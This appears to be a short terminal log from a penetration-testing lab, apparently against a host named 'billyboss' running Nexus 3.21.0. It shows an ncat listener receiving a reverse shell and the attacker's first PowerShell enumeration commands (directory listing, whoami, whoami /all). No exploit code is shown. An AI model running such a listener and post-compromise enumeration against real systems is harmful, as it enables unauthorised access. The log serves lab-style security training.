 └─$ rlwrap ncat -lvnp 8080
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.236.61:49682.
PS C:\Users\nathan\Nexus\nexus-3.21.0-05> ls
Directory: C:\Users\nathan\Nexus\nexus-3.21.0-05
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/28/2020 10:00 PM .install4j
d----- 5/28/2020 10:00 PM bin
d----- 5/28/2020 10:00 PM deploy
d----- 5/28/2020 10:00 PM etc
d----- 5/28/2020 10:00 PM jre
d----- 5/28/2020 10:00 PM lib
d----- 5/28/2020 10:00 PM public
d----- 5/28/2020 10:01 PM system
-a---- 2/17/2020 10:19 AM 395 NOTICE.txt
-a---- 2/17/2020 10:19 AM 17321 OSS-LICENSE.txt
-a---- 2/17/2020 10:19 AM 41954 PRO-LICENSE.txt
PS C:\Users\nathan\Nexus\nexus-3.21.0-05> whoami
billyboss\nathan
PS C:\Users\nathan\Nexus\nexus-3.21.0-05> whoami /all
USER INFORMATION
----------------
User Name SID
================ ==============================================
billyboss\nathan S-1-5-21-2389609380-2620298947-1153829925-1001